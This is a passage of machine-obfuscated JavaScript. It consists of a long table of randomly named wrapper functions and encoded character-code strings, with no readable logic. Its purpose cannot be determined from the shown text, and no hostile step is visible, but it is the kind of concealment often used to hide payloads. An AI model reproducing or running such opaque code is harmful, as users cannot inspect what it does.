_0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return 